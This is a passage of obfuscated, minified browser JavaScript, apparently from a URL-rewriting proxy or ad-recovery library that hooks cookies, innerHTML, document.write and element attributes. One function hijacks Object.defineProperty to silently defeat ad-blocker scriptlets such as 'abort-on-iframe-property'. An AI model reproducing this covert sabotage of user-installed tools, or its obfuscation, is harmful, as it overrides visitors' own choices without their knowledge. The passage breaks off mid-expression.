e=t[n(2496)]();e&&(u[n(3874)](e)||(u[n(3918)](e),l[n(2215)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3874)](r)||(o[n(3918)](r),e[n(2215)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(2496)]()[n(3112)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(398)](e[n(2432)])){const e=wt(t);o&&0!==o[n(3356)]?r[n(2215)](""[n(880)](e," ")[n(880)](o[n(2567)](" "))):r[n(2215)](e)}return r[n(2567)]("; ")}function yt(e){const n=t,r=e[n(2432)][n(2631)]||e[n(2432)][n(3646)];if(!r||0===r[n(3356)])return null;for(const t of r){const e=t[n(3588)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(3588)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2450)][i(2100)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2450)])&&(t=/^\d+\./i[i(2815)](t)?t[i(2100)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(822)],(0,e.rI)(s[1],r[i(822)]),""][i(2567)]("/")}return o[i(3588)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(948)](n))return;const o=e[r(4012)][r(2175)](e,n);if(o){if(!o[r(2500)])return;if(o[r(772)]||o[r(1520)])return}try{if(n[r(3588)](/^\d+$/))return;At[n]=e[n],e[r(4012)][r(2464)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(772)](e)[t(1832)][t(1613)](e[t(2165)],t(1843)[t(880)](r,'"]'));if(o)return o[t(1592)];const s=i.A[t(772)](e)[t(3922)][t(1613)](e[t(2165)],"#"+r);if(1===s[t(3356)])return s[0];if(s[t(3356)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(1854)](r(1663),t[r(1002)]())}xt[r(2215)](n)}const _t=t(1704)[t(880)](t(2080),t(3507));var zt=l(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(4055)](" ")[c(2420)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3983)],baseUrl:i,endpoint:s||n.A[c(2450)],key:a||(0,zt.x)()})))[c(2567)](" "):o}function Et(n){const r=t;return n?n[r(4055)](" ")[r(2420)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t))[r(2567)](" "):n}var Pt=l(3014);function St(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(697)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2496)]();if(t[n(948)](" ")){const e=t[n(4055)](" ");r[n(2215)]({url:e[0],size:e[1]})}else r[n(2215)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return St(i)[r(2420)]((t=>{const n=r;let i;return i=u&&!u(t[n(3531)])?t[n(3531)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3531)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3250)]?""[n(880)](i," ")[n(880)](t[n(3250)]):i}))[r(2567)](", ")},Ut=n=>St(n)[t(2420)]((n=>{const r=t,o=(0,e.EW)(n[r(3531)])?(0,e.sH)(n[r(3531)])[r(542)]:n[r(3531)];return n[r(3250)]?""[r(880)](o," ")[r(880)](n[r(3250)]):o}))[t(2567)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1002)](),!a[n(948)]("<"))return a;a[n(948)](n(821))&&(a=i.A[n(772)](o)[n(1837)][n(1613)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2679)]),f=i.A[n(772)](o)[n(2839)][n(1613)](h,a,n(2269)),m=f[n(2013)](n(2423)),p=(null==m?void 0:m[n(1853)](n(2749)))||c||i.A[n(772)](o)[n(3848)][n(772)][n(3731)](o[n(2165)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(772)]()[n(1832)][n(1613)](f,n(3702));g&&g[n(930)](),i.A[n(772)](o)[n(3922)][n(1613)](f,n(1129))[n(731)]((t=>{kt(o,t.id)}));let w="";return a[n(948)](n(3179))?w=f[n(414)][n(3184)]:a[n(948)](n(945))&&a[n(948)](n(1228))?w=f[n(1817)][n(3184)]+f[n(2194)][n(3184)]:a[n(948)](n(945))&&!a[n(948)](n(2855))?w=f[n(1817)][n(3184)]:a[n(948)](n(1228))?(i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])&&(w+=f[n(1817)][n(3184)]),w+=f[n(2194)][n(3184)]):w=i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])+i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(2194)]),n(1456)===(null===(r=f[n(672)])||void 0===r?void 0:r[n(652)])&&(w=n(2941)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(796)][o(2078)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(796)][r(2379)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(948)](r(3390)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1711)][r(3112)]();if(r(1748)===w||r(1027)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1694));o&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1694),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2450)],baseUrl:l,urlFilter:f}));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(1385));c&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1385),Mt(s,c,l))}else if(r(1131)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t)g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]}));else{let t=i.A[r(772)](u)[r(3348)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.location\b/g,r(4043)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(1981))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1416)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1112)in s)||r(3436)!==s[r(1112)]||(t[r(948)](r(1247))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(1247),r(2669)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(2399))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2399),r(589)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(3200))&&t[r(948)](r(3361))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(3200),r(3130)),t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2866),r(2329)),t[r(948)](r(2712))?t+=r(3065):t+=r(1473),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)))}}else if(r(1243)===w){var b;const t=null===(b=i.A[r(772)](u)[r(907)][r(1613)](a,r(1641)))||void 0===b?void 0:b[r(3112)](),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749)),c=i.A[r(772)](u)[r(907)][r(1613)](a,"as");if(o&&g(o)){const d=r(2497)===t||r(2770)===t&&r(3267)===c?e.MN[r(1980)]:r(2770)===t&&r(1131)===c?e.MN[r(2516)]:e.MN[r(3983)];i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:l,endpoint:n.A[r(2450)]}))}}else if(r(3505)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t&&t[r(1731)](r(1865))){const e=Wt(t,s,u);i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),e)}else t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3680));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2450)]+r(1106),kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]});o[r(948)](t)?i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),r(3611)[r(880)](_t,r(1600))[r(880)](t,r(4109))[r(880)]((0,zt.x)().id,r(4030))+Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2395)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1278));r(2579)==typeof o&&o[r(948)](r(2609))&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1278),r(2699)[r(880)](btoa(o),r(2245)));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(3002));r(2579)!=typeof c||(0,e.Gy)(s)||(i.A[r(772)](u)[r(867)][r(1613)](a,r(3002)),i.A[r(772)](u)[r(533)][r(1613)](a,r(2273)+(0,d.md)(r(3002)),c))}else if(r(837)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3809));o&&g(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3809),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2035)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2260)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(1172)),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3595));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1172),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3822)===o?e.MN[r(2395)]:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]})),o&&![r(3822),r(3441),r(1033),r(3359)][r(948)](o)&&p(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3595),(0,d.md)(o))}else if(r(3818)===w||"g"===w){const t=[r(1418),r(1545),r(1557),r(2763),r(2801),r(2148),r(715),r(3698)];for(const e of t){const t=i.A[r(772)](u)[r(907)][r(1613)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(772)](u)[r(533)][r(1613)](a,e,n)}}const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2304));if(o&&r(2579)==typeof o)if(o[r(1731)]("#")&&p(o[r(1700)](1)))i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),"#"+(0,d.md)(o[r(1700)](1)));else{const t=new URL(o,l);g(t[r(2749)])&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],endpoint:n.A[r(2450)],baseUrl:l}))}}else if(r(3932)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(367));if(t&&r(2579)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(772)](u)[r(533)][r(1613)](a,r(367),e)}}else if(r(3267)===w){if(r(2491)===a[r(1853)](r(934))&&!(0,e.Gy)(s)){let t=i.A[r(772)](u)[r(3277)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(772)](u)[r(3277)][r(1520)][r(1613)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3267)!==s[e(1711)][e(3112)]())return;const d=i.A[e(772)](n)[e(3277)][e(772)][e(1613)](s);d&&i.A[e(772)](n)[e(3277)][e(1520)][e(1613)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(772)](u)[r(3890)][r(772)][r(1613)](a);for(const t of Array[r(579)](y))p(t)&&y[r(2100)](t,(0,d.md)(t));const v=i.A[r(772)](u)[r(907)][r(1613)](a,r(1229));v&&p(v)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1229),(0,d.zp)(v));const x=i.A[r(772)](u)[r(907)][r(1613)](a,r(2144));x&&p(x)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2144),(0,d.md)(x));const A=i.A[r(772)](u)[r(2418)][r(772)][r(1613)](a);A&&p(A)&&i.A[r(772)](u)[r(2418)][r(1520)][r(1613)](a,(0,d.md)(A));const k=i.A[r(772)](u)[r(907)][r(1613)](a,r(3513));a instanceof u[r(756)]&&k&&r(2579)==typeof k&&k[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3513),r(2858)+k);const _=i.A[r(772)](u)[r(907)][r(1613)](a,r(1269));a instanceof u[r(756)]&&_&&r(2579)==typeof _&&_[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1269),r(2858)+_);const z=i.A[r(772)](u)[r(907)][r(1613)](a,r(3267));if(z){const t=(0,Pt.e)((0,pt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(772)](u)[r(533)][r(1613)](a,r(3267),t)}const M=[r(1452),r(2184)];for(const t of M){if(!p(t))continue;const e=i.A[r(772)](u)[r(907)][r(1613)](a,t);e&&(i.A[r(772)](u)[r(867)][r(1613)](a,t),i.A[r(772)](u)[r(533)][r(1613)](a,(0,d.md)(t),e))}if(a instanceof u[r(756)]){const t=i.A[r(772)](u)[r(3339)][r(772)][r(1613)](a),e=Object[r(2769)](t);for(const n of e){const e=c(n);E=r(2273)+e,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof u[r(3732)])for(let t=0;t<a[r(2292)][r(3605)][r(3356)];t++)Ct({_window:u,protectUrlContext:s,node:a[r(2292)][r(3605)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3605)][o(731)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(3356)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1731)](s(1865)))return r;const c=decodeURIComponent(r[s(1700)](15));if(!c[s(948)](n.A[s(2450)])){const t=s(3611)[s(880)](_t,s(1600))[s(880)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](a)[s(3848)][s(772)][s(3731)](a[s(2165)]),endpoint:n.A[s(2450)]}),s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:a,protectUrlContext:o,html:c});return s(1865)+encodeURIComponent(t)}return r};var Lt=l(5615),Ht=l(4322),jt=l(3772);class It{static[t(772)](e,n){const r=t;let o=It[r(1788)][r(772)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2P;if(r(3831)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2215)]("*"):c[s(2215)]("*",n),(null!=o?o:i)[s(2383)](s(3011))[s(1613)](null!==(a=this[s(796)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1013),r(2842),r(1560),r(2973),r(3520),r(1434),r(804),r(2374),r(1828),r(3609),r(2339),r(3930),r(3735),r(3508),r(2674),r(2358),r(3749),r(2252),r(3113),r(570),r(2527),r(2723),r(3756),r(829),r(3222),r(3251),r(454),r(3699),r(2776)][r(948)](e)&&r(2277)==typeof o?o[r(518)](t):o}}),It[r(1788)][r(1520)](n,o)),o;var i,s}}(0,u.A)(It,t(1788),new Map);const Ot=(e,n)=>{const r=t;if(r(2579)!=typeof e||r(2579)!=typeof n)return!1;const o=e[r(3356)],i=n[r(3356)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3356)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3356)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var qt=l(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(const t of r)o+=String[n(3623)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2P;var i;const s=o(3005)==typeof(null==r?void 0:r[o(1750)])?r[o(1750)]:!(null==r||null===(i=r[o(1750)])||void 0===i||!i[o(3530)]),a=o(3005)==typeof n?n:!(null==n||!n[o(3530)]);return r[o(2961)]===t&&s===a&&e===r[o(2071)]}}const Ft=e=>{const n=t;if(e[n(2675)])return;e[n(2675)]=!0;const r=e[n(4012)][n(2464)],o=e[n(4012)][n(3565)],i=()=>{const t=n,e=(new Error)[t(3255)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2815)](e))};e[n(4012)][n(2464)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4012)][n(3565)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(1255)]||n[r(2431)]||(n[r(1255)]=!0,n[r(2675)]||s.A[r(2042)](r(1006)),i.A[r(1194)](n),Jt(e,n),Dt(n[r(2165)]))}const Dt=e=>{const n=t;e[n(3647)]=[],e[n(1013)](n(3571),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(3763)][n(2749)]}catch(t){r=!1}return r}const Jt=(r,o)=>{const l=t;{const t=o[l(779)][l(3054)][l(1623)],e=o[l(4012)][l(2175)](o[l(779)][l(3054)],l(1623));t&&e&&e[l(2500)]&&e[l(3957)]&&i.A[l(772)](o)[l(1111)][l(1613)](t)[l(948)](l(3291))&&o[l(4012)][l(2464)](o[l(779)][l(3054)],l(1623),{get:function(){}})}Gt(o,l(2383),l(1002),(function(){const t=l;if(this[t(525)])return t(655)[t(880)](this[t(652)],t(2454));for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1111)][t(1613)](this,...n)})),Yt(o,l(1093),l(940),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2728)][t(772)][t(1613)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2728)][e(1520)][e(1613)](this,e(2579)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,l(1093),l(2848),(function(t){const e=l;if(this[e(2425)])return this[t];for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3047)][e(1613)](this,t,...r)})),Gt(o,l(1093),l(3502),(function(t,e){const n=l;if(this[n(2425)])return this[t]=e;for(var s=arguments[n(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(772)](o)[n(603)][n(1613)](this,t,n(2579)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,l(2654),l(922),(function(t,e){const n=l;return i.A[n(772)](o)[n(410)][n(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,l(2654),l(3598),(function(t){const e=l,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(772)](o)[e(1556)][e(1613)](this,n)})),Yt(o,l(3284),l(2741),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3870)][t(772)][t(1613)](this,...n);return s?s[t(4055)](";")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((e=>{const n=t,r=e[n(778)]("=");return[e[n(2455)](0,r),e[n(2455)](r+1)]}))[t(2420)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(4055)](";");if(i)return[i,o]}return[r,o]}))[t(2420)]((e=>{const n=t;let[r,o]=e;return""[n(880)](r,"=")[n(880)](o)}))[t(2567)]("; "):s},set:function(t){const s=l,a=ee(o)||new URL(o[s(3763)][s(2749)]);for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),h=1;h<c;h++)u[h-1]=arguments[h];const f=i.A[s(772)](o)[s(3870)][s(772)][s(1613)](this,...u),m=f?f[s(4055)](";")[s(2420)]((t=>t[s(2496)]()))[s(2420)]((t=>{const e=s,n=t[e(778)]("=");return[t[e(2455)](0,n),t[e(2455)](n+1)]}))[s(2763)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(2420)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(4055)](";")]}))[s(2420)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(3745)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3969)]&&(p[s(3969)]=o[s(1516)][s(1576)]),w=(w=p[s(3969)])[s(1731)](".")?w[s(1700)](1):w,a[s(1576)]===r[s(822)]&&(!w||a[s(1576)][s(1859)](w)))return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3763)][a(2749)])?(0,e.sH)(n[a(3763)][a(2749)])[a(542)]:n[a(3763)][a(2749)]);if(!i[a(3085)])if("/"===c[a(1276)])i[a(3085)]="/";else{const t=c[a(1276)][a(4055)]("/")[a(1700)](0,-1)[a(2567)]("/");i[a(3085)]=t||"/"}return i[a(3969)]||(i[a(3969)]=c[a(1576)]),i[a(3969)][a(1731)](".")||(i[a(3969)]="."+i[a(3969)]),((t,n,r,o)=>{const i=a,s=r[i(2521)]((t=>t[i(652)]===o[i(652)]&&t[i(3969)]===o[i(3969)]&&t[i(3085)]===o[i(3085)])),c=s?s[i(1238)]:(0,d.md)(""[i(880)](o[i(3969)],";")[i(880)](o[i(3085)],";")[i(880)](o[i(652)]),(0,jt.$o)()),l={httpOnly:o[i(2120)],maxAge:o[i(2353)],encode:t=>t};return l[i(3085)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(822)]);if("v7"===t[r(2152)])return"/"[r(880)](e.lv,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v8"===t[r(2152)])return"/"[r(880)](e.ep,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v9"===t[r(2152)])return"/"[r(880)](e.ZM,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(3793)===t[r(2152)])return"/"[r(880)](e.Ph,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(1765)===t[r(2152)])return"/"[r(880)](e.g3,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(2947)===t[r(2152)])return"/"[r(880)](e.qF,"/")[r(880)](t[r(822)],"/")[r(880)](o);throw new Error(r(688)[r(880)](t))}(t,o[i(3969)]),l[i(3969)]=new URL((0,S.aV)(n))[i(1576)],l[i(801)]=!0,l[i(438)]=i(762),o[i(1215)]&&!isNaN(o[i(1215)][i(631)]())&&(l[i(1215)]=o[i(1215)]),(0,Lt.l)(c,o[i(1465)],l)})(t,r,o,i)}(r,o,n.A[s(2450)],m,p);return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,b,...u)}}),Gt(o,l(3284),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(1515)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2165),l(2174),(function(t){const e=l;return e(2579)!=typeof t&&(t=o[e(732)](t)),i.A[e(772)](o)[e(3650)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(4106)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1832)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3922)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(3438),(function(t){const s=l;let a=t[s(1002)]();if(0===a[s(3356)])return i.A[s(772)](o)[s(3235)][s(1613)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3588)](c)&&(a=a[s(2735)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2516)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]});return c(780)[c(880)](l,"')")})));let u=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](this)})||a;if(a[s(948)](s(1693))&&a[s(948)](s(2449))&&!a[s(948)](s(2595))&&u[s(948)](s(2595))&&(u=u[s(1700)](0,u[s(1786)](s(2595)))),!a[s(948)]("\n")&&a[s(1731)](s(1494))&&a[s(4055)]("<")[s(3356)]-1==1&&!a[s(948)](s(3388))&&u[s(1859)](s(3388))&&(u=u[s(1700)](0,u[s(1786)](s(3388)))),a[s(1731)](s(2278))&&a[s(1859)](s(906))){const t=s(2084)[s(880)]((0,d.md)(s(3979)),'">');u=u[s(1700)](0,u[s(1786)](t)+t[s(3356)])}const h=i.A[s(772)](o)[s(3235)][s(1613)](this,u);return this[s(1756)]&&(Dt(o[s(2165)]),K(this[s(1756)]),dt(this[s(1756)]),f[s(4059)](this[s(1756)]),o[s(3443)]&&o[s(3443)]()),h})),Gt(o,l(3284),l(1395),(function(t){return this[l(3438)](t+"\n")})),Gt(o,l(2564),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(2563)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2564),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(791)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2564),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1901)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2679),l(960),(function(t,e){const n=l;return n(2269)!==e?i.A[n(772)](o)[n(2839)][n(1613)](this,t,e):i.A[n(772)](o)[n(2839)][n(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,l(2379),l(1998),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1553)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(2379),l(1636),{get:function(t,e){const n=l,r=t[e];return r?n(3356)===e?r:n(2277)==typeof r?e===(null===(i=o[n(774)])||void 0===i?void 